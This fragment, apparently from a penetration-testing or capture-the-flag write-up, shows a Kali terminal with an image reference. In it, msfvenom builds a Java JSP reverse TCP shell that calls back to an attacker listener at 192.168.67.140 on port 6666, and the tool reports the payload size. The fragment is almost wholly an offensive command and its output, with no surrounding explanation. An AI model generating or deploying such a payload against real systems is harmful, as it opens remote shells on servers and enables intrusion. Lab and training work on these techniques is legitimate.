 ┌──(lwx㉿lwx)-[~]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.67.140 LPORT=6666 > shell.txt
Payload size: 1500 bytes